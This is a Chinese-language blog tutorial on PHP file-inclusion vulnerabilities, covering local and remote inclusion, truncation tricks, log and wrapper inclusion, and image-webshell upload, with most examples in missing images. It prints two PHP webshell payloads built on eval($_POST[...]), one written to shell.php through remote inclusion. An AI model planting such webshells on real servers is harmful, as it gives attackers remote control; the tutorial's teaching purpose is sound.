精準傳達 ? 價值共享

洞悉互聯網前沿資訊,探尋網站營銷規律

文件包含漏洞

作者:狐靈科技 | 2021-12-06 22:33 |點擊:

文件包含

1|0常見文件包含函數

2|0利用條件

3|0漏洞危害

4|0漏洞分類



5|0本地包含





- 示例一



- 示例二



- %00截斷包含(PHP<5.3.4)

還有一個路徑長度截斷,

Linux可以用./或/截斷,需要文件名長度大于4096,

Windows可以用\.或./或\或/截斷,需要大于256,

是否能成功截斷有多方面原因,可以說是靠運氣的

- 示例四





上傳圖片馬,馬包含的代碼為

上傳后圖片路徑為 /uploadfile/201643.jpg

這時候需要利用文件解析漏洞,當訪問



將會在fi這個文件夾下生成shell.php,內容為<?php eval($_POST[xxser]);?>

- 讀PHP文件





- 包含日志(主要是得到日志的路徑)





可以通過Burp Suite來繞過編碼

日志內容如下:

- 包含環境變量文件GetShell

- 使用PHP封裝協議

- phpinfo包含臨時文件



6|0遠程包含

注:遠程的文件名不能為php可解析的擴展名,allow_url_fopen和allow_url_include為On是必須的



若在a.txt寫入 <?php fputs(fopen("shell.php","w"),"<?php @eval($_POST[xxx]); ?>") ?>,可直接寫shell

7|0漏洞防御

如沒特殊注明,文章均為狐靈科技原創,轉載請注明?? "文件包含漏洞